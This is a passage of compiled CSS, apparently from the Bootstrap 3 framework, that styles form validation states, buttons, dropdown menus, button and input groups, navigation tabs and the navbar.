  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }

  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }

  .form-inline .form-control-static {
    display: inline-block; }

  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control {
      width: auto; }

  .form-inline .input-group > .form-control {
    width: 100%; }

  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }

  .form-inline .radio, .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label, .form-inline .checkbox label {
      padding-left: 0; }

  .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }

  .form-inline .has-feedback .form-control-feedback {
    top: 0; }
 }

.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio, .form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; }
 }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px; }
 }
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px; }
 }

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:hover, .btn:focus, .btn.focus {
    color: #333;
    text-decoration: none; }
  .btn:active, .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }
  .btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
    background-image: none; }
  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ccc; }
  .btn-default .badge {
    color: #fff;
    background-color: #333; }

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4; }
  .btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    background-image: none; }
  .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
    background-color: #337ab7;
    border-color: #2e6da4; }
  .btn-primary .badge {
    color: #337ab7;
    background-color: #fff; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c; }
  .btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    background-image: none; }
  .btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
    background-color: #5cb85c;
    border-color: #4cae4c; }
  .btn-success .badge {
    color: #5cb85c;
    background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da; }
  .btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da; }
  .btn-info .badge {
    color: #5bc0de;
    background-color: #fff; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236; }
  .btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    background-image: none; }
  .btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236; }
  .btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a; }
  .btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    background-image: none; }
  .btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a; }
  .btn-danger .badge {
    color: #d9534f;
    background-color: #fff; }

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover, .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none;
  visibility: hidden; }
  .collapse.in {
    display: block;
    visibility: visible; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.428571429;
    color: #333333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777; }
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }
.open > a {
  outline: 0; }

.dropdown-menu-right {
  left: auto;
  right: 0; }

.dropdown-menu-left {
  left: 0;
  right: auto; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.428571429;
  color: #777777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: ""; }
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto; }
 }

.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn, .btn-group-vertical > .btn {
    position: relative;
    float: left; }
    .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:hover, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active {
      z-index: 2; }

.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }
  .btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table; }
  .btn-toolbar:after {
    clear: both; }
  .btn-toolbar .btn-group, .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
    margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child > .btn:last-child, .btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table; }
.btn-group-vertical > .btn-group:after {
  clear: both; }
.btn-group-vertical > .btn-group > .btn {
  float: none; }
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified > .btn, .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%; }
  .btn-group-justified > .btn-group .btn {
    width: 100%; }
  .btn-group-justified > .btn-group .dropdown-menu {
    left: auto; }

[data-toggle="buttons"] > .btn input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }

.input-group-addon, .input-group-btn, .input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon, .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px; }
  .input-group-addon.input-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px; }
  .input-group-addon.input-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px; }
  .input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn {
    position: relative; }
    .input-group-btn > .btn + .btn {
      margin-left: -1px; }
    .input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
      z-index: 2; }
  .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
    margin-right: -1px; }
  .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
    margin-left: -1px; }

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    display: table; }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
    .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover, .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #337ab7; }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a {
      margin-right: 2px;
      line-height: 1.428571429;
      border: 1px solid transparent;
      border-radius: 4px 4px 0 0; }
      .nav-tabs > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
      color: #555555;
      background-color: #fff;
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li {
  float: left; }
  .nav-pills > li > a {
    border-radius: 4px; }
  .nav-pills > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0; }
 }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 4px 4px 0 0; }

    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: #fff; }
 }

.tab-content > .tab-pane {
  display: none;
  visibility: hidden; }
.tab-content > .active {
  display: block;
  visibility: visible; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }
  .navbar:before, .navbar:after {
    content: " ";
    display: table; }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 4px; } }

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table; }
.navbar-header:after {
  clear: both; }
@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before, .navbar-collapse:after {
    content: " ";
    display: table; }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none; }
      .navbar-collapse.collapse {
        display: block !important;
        visibility: visible !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important; }
      .navbar-collapse.in {
        overflow-y: visible; }
      .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0; } }

.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
  max-height: 340px; }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px; } }

.container > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-header, .container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-header, .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0; } }

.navbar-fixed-top, .navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 768px) {
    .navbar-fixed-top, .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
      margin-left: -15px; }
 }

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }
  .navbar-toggle:focus {
    outline: 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px; }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none; }
      .navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px; }
      .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px; }
        .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
          background-image: none; }
 }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0; }
      .navbar-nav > li {
        float: left; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; } }

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px; }
  @media (min-width: 768px) {
    .navbar-form .form-group {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle; }

    .navbar-form .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }

    .navbar-form .form-control-static {
      display: inline-block; }

    .navbar-form .input-group {
      display: inline-table;
      vertical-align: middle; }
      .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn, .navbar-form .input-group .form-control {
        width: auto; }

    .navbar-form .input-group > .form-control {
      width: 100%; }

    .navbar-form .control-label {
      margin-bottom: 0;
      vertical-align: middle; }

